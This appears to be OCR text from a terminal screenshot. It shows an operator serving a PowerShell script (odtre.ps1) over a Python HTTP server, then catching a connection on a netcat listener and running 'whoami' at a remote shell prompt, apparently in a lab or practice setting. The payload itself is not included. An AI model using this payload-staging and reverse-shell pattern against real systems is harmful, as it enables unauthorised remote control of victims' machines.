 root@iZt4nbifrvtk7cy11744y4Z:~# python3 -m  http.
server 90
Serving HTTP on 0.0.0.0 port 90 (http://0.0.0.0:9
0/) ...
^C
Keyboard interrupt received, exiting.
root@iZt4nbifrvtk7cy11744y4Z:~# python3 -m  http.
server 90
Serving HTTP on 0.0.0.0 port 90 (http://0.0.0.0:9
0/) ...
192.168.133.140 - - [10/Mar/2025 18:54:04] "GET /
odtre.ps1 HTTP/1.1" 200 -
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 80
Listening on 0.0.0.0 80
Connection received on 192.168.133.140 49721
SHELL> whoami
hepet\ela arwel
SHELL>